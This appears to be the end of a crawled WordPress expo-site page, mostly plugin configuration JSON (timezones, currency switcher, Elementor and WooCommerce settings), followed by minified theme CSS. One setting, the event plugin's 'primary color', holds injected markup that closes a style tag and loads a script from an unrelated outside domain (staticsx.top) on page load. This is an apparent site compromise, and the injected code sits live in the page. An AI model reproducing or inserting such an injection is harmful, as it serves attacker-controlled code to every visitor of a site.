am","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.24","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":null,"nonce":"ca5018af90","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>


<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://is360expo.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>







<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/is360expo.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>


<script type="text/javascript" id="yay-currency-frontend-script-js-extra">
/* <![CDATA[ */
var yayCurrency = {"admin_url":"https:\/\/is360expo.com\/wp-admin\/admin.php?page=wc-settings","ajaxurl":"https:\/\/is360expo.com\/wp-admin\/admin-ajax.php","nonce":"4d4263894b","isShowOnMenu":"0","shortCode":"<div class='yay-currency-single-page-switcher'>\n\n\t<form action-xhr=\"https:\/\/is360expo.com\" method='POST' class='yay-currency-form-switcher'>\n\t\t<input type=\"hidden\" class=\"yay-currency-nonce\" name=\"yay-currency-nonce\" value=\"fcbfc50e01\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/expo-360-innovative-india\/untitled-1-9\/\" \/><input type=\"hidden\" name=\"yay_currency_current_url\" value=\"https:\/\/is360expo.com\/expo-360-innovative-india\/untitled-1-9\" \/>\t\t<select class='yay-currency-switcher' name='yay_currency' onchange='this.form.submit()'>\n\t\t\t<option value=\"15504\"  selected='selected'><\/option><option value=\"15505\" ><\/option><option value=\"15507\" ><\/option>\t\t<\/select>\n\t<\/form>\n\t\n\t<div class=\"yay-currency-custom-select-wrapper small   \">\n\t<div class=\"yay-currency-custom-select\">\n\t\t<div class=\"yay-currency-custom-select__trigger small\">\n\t<div class=\"yay-currency-custom-selected-option\">\n\t\t<span style=\"background-image: url(https:\/\/is360expo.com\/wp-content\/plugins\/yaycurrency\/assets\/dist\/flags\/in.svg)\" class=\"yay-currency-flag selected small\" data-country_code=\"in\"><\/span>\t\t<span class=\"yay-currency-selected-option\">\n\t\t\tIndian rupee (\u20b9) - INR\t\t<\/span>\n\t<\/div>\n\t<div class=\"yay-currency-custom-arrow\"><\/div>\n\t<div class=\"yay-currency-custom-loader\"><\/div>\n<\/div>\n\t\t<ul class=\"yay-currency-custom-options\">\n\t<li class=\"yay-currency-custom-option-row selected\" data-currency-id=\"15504\">\n\t\t<span style=\"background-image: url(https:\/\/is360expo.com\/wp-content\/plugins\/yaycurrency\/assets\/dist\/flags\/in.svg)\" class=\"yay-currency-flag small\" data-country_code=\"in\"><\/span>\t\t<div class=\"yay-currency-custom-option small\">\n\t\t\tIndian rupee (\u20b9) - INR\t\t<\/div>\n\t<\/li>\n\t<li class=\"yay-currency-custom-option-row \" data-currency-id=\"15505\">\n\t\t<span style=\"background-image: url(https:\/\/is360expo.com\/wp-content\/plugins\/yaycurrency\/assets\/dist\/flags\/us.svg)\" class=\"yay-currency-flag small\" data-country_code=\"us\"><\/span>\t\t<div class=\"yay-currency-custom-option small\">\n\t\t\tUnited States dollar ($) - USD\t\t<\/div>\n\t<\/li>\n\t<li class=\"yay-currency-custom-option-row \" data-currency-id=\"15507\">\n\t\t<span style=\"background-image: url(https:\/\/is360expo.com\/wp-content\/plugins\/yaycurrency\/assets\/dist\/flags\/ca.svg)\" class=\"yay-currency-flag small\" data-country_code=\"ca\"><\/span>\t\t<div class=\"yay-currency-custom-option small\">\n\t\t\tCanadian dollar ($) - CAD\t\t<\/div>\n\t<\/li>\n<\/ul>\n\t<\/div>\n<\/div>\n<\/div>\n","isPolylangCompatible":"0","isDisplayFlagInSwitcher":"1","yayCurrencyPluginURL":"https:\/\/is360expo.com\/wp-content\/plugins\/yaycurrency\/","converted_currency":[{"ID":15504,"currency":"INR","currencyPosition":"left","currencyCodePosition":"not_display","thousandSeparator":",","decimalSeparator":".","numberDecimal":"0","roundingType":"disabled","roundingValue":"1","subtractAmount":"0","rate":"1","fee":{"value":"0","type":"fixed"},"status":"1","paymentMethods":["all"],"countries":["default"],"symbol":"&#8377;"},{"ID":15505,"currency":"USD","currencyPosition":"left","currencyCodePosition":"not_display","thousandSeparator":",","decimalSeparator":".","numberDecimal":"0","roundingType":"disabled","roundingValue":"1","subtractAmount":"0","rate":"0.012006963603199","fee":{"value":"0","type":"fixed"},"status":"1","paymentMethods":["all"],"countries":["default"],"symbol":"&#36;"},{"ID":15507,"currency":"CAD","currencyPosition":"left","currencyCodePosition":"not_display","thousandSeparator":",","decimalSeparator":".","numberDecimal":"0","roundingType":"disabled","roundingValue":"1","subtractAmount":"0","rate":"0.01630000025034","fee":{"value":"0","type":"fixed"},"status":"1","paymentMethods":["all"],"countries":["default"],"symbol":"&#36;"}],"cart_page":"","default_currency_code":"INR","hide_dropdown_switcher":"","cookie_name":"yay_currency_widget","cookie_switcher_name":"yay_currency_do_change_switcher","current_theme":"evenex","yay_currency_use_params":"yes"};
/* ]]> */
</script>







<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/is360expo.com\/wp-admin\/admin-ajax.php","nonce":"bcb30c2cc5","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/is360expo.com\/expo-360-innovative-india\/untitled-1-9\/","cart_redirectition":"no","cart_page_url":"https:\/\/is360expo.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>



<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/is360expo.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/is360expo.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/is360expo.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e33c3d7020"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2335,"title":"Untitled-1%20-%20IS360%20Expo","excerpt":"","featuredImage":false}};
/* ]]> */
</script>


<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/is360expo.com\/wp-admin\/admin-ajax.php","nonce":"60e95b559f"};
/* ]]> */
</script>












<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>

<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>

<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>

<div class='xlwcty_header_passed' style='display: none;'></div><script type='text/javascript'>
document.tidioChatCode = "ibznywqfsmnax4uigqhhtwm0jszl5dqz";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/ibznywqfsmnax4uigqhhtwm0jszl5dqz.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>   <script defer src="https://is360expo.com/wp-content/cache/autoptimize/js/autoptimize_e538a323930eb2fd0181c88f0354aabf.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"828ee986c8ca47a1b524d1211b53c0a0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://is360expo.com/wp-content/cache/autoptimize/css/autoptimize_single_72cc2ef1b9123388b2bf784d80f132f2.css?ver=1742043034
body_size: 1807
content:
.elementor-19 .elementor-element.elementor-element-477c1ec3:not(.elementor-motion-effects-element-type-background),.elementor-19 .elementor-element.elementor-element-477c1ec3>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-19 .elementor-element.elementor-element-477c1ec3{overflow:visible;border-style:solid;border-width:0 0 2px;border-color:#FA5044D9;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:-50px;z-index:99}.elementor-19 .elementor-element.elementor-element-477c1ec3>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-bc-flex-widget .elementor-19 .elementor-element.elementor-element-4a60253a.elementor-column .elementor-widget-wrap{align-items:center}.elementor-19 .elementor-element.elementor-element-4a60253a.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-19 .elementor-element.elementor-element-4a60253a>.elementor-element-populated{padding:0}.elementor-19 .elementor-element.elementor-element-17ee39a8>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-19 .elementor-element.elementor-element-17ee39a8{margin-top:0;margin-bottom:0;padding:0;overflow:visible}.elementor-19 .elementor-element.elementor-element-55eed2a1>.elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0,0,0,0);margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-19 .elementor-element.elementor-element-3c6e7834>.elementor-widget-container{background-color:#fff;padding:0}.elementor-19 .elementor-element.elementor-element-3c6e7834{z-index:9;text-align:center}.elementor-19 .elementor-element.elementor-element-3c6e7834 img{width:100%;max-width:100%}.elementor-19 .elementor-element.elementor-element-70e682a1:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-19 .elementor-element.elementor-element-70e682a1>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-bc-flex-widget .elementor-19 .elementor-element.elementor-element-70e682a1.elementor-column .elementor-widget-wrap{align-items:center}.elementor-19 .elementor-element.elementor-element-70e682a1.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-19 .elementor-element.elementor-element-70e682a1.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-19 .elementor-element.elementor-element-70e682a1>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 15px 0 0}.elementor-19 .elementor-element.elementor-element-70e682a1>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel>li>a{background-color:rgba(255,255,255,0);font-size:16px;font-weight:500;text-transform:capitalize;letter-spacing:0px;padding:15px 30px;color:#101010;border-style:solid;border-width:0 0 1px;border-color:#F0F0F000}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel>li>a:hover,.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel>li>a:focus,.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel>li>a:active,.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel>li:hover>a{background-color:rgba(255,255,255,0)}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel>li.current-menu-item>a{background-color:rgba(255,255,255,0);color:#e13833 !important}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel{background-color:#fff;border-style:solid;border-width:0;border-radius:0 0 10px 10px;min-width:180px}.elementor-19 .elementor-element.elementor-element-5c4fe72e{width:auto;max-width:auto}.elementor-19 .elementor-element.elementor-element-5c4fe72e>.elementor-widget-container{margin:0}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-container{height:100px;border-radius:0}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav>li>a{font-family:"Archivo",Sans-serif;font-size:17px;font-weight:500;line-height:30px;color:#101010;padding:0 15px}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav>li>a:hover{color:#f94743}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav>li>a:focus{color:#f94743}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav>li>a:active{color:#f94743}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav>li:hover>a{color:#f94743}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav>li:hover>a .elementskit-submenu-indicator{color:#f94743}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav>li>a:hover .elementskit-submenu-indicator{color:#f94743}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav>li>a:focus .elementskit-submenu-indicator{color:#f94743}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav>li>a:active .elementskit-submenu-indicator{color:#f94743}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav>li.current-menu-item>a{color:#f94743}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav>li.current-menu-ancestor>a{color:#f94743}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav>li.current-menu-ancestor>a .elementskit-submenu-indicator{color:#f94743}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav>li>a .elementskit-submenu-indicator{color:#101010;fill:#101010}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav>li>a .ekit-submenu-indicator-icon{color:#101010;fill:#101010}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel>li>a:hover{color:#e13833}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel>li>a:focus{color:#e13833}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel>li>a:active{color:#e13833}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel>li:hover>a{color:#e13833}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel>li:last-child>a{border-style:solid;border-width:0}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-submenu-panel{padding:15px 0}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#8F2F2F00}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#f94743}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-hamburger>.ekit-menu-icon{color:#f94743}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:#f94743}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-hamburger:hover>.ekit-menu-icon{color:#f94743}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-close{color:rgba(51,51,51,1)}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-close:hover{color:rgba(0,0,0,.5)}.elementor-19 .elementor-element.elementor-element-7ba72c7 .ekit-btn-wraper .elementskit-btn{justify-content:center}.elementor-19 .elementor-element.elementor-element-7ba72c7 .elementskit-btn{background-color:transparent;padding:14px 25px;font-size:14px;font-weight:500;text-transform:uppercase;background-image:linear-gradient(90deg,#f94743 0%,#ff7c49 100%);border-style:none;border-radius:5px;box-shadow:0px 3px 5px 0px rgba(249,71,67,.3)}.elementor-19 .elementor-element.elementor-element-7ba72c7{width:auto;max-width:auto}.elementor-19 .elementor-element.elementor-element-7ba72c7 .elementskit-btn:hover{color:#fff;fill:#fff}.elementor-19 .elementor-element.elementor-element-7ba72c7 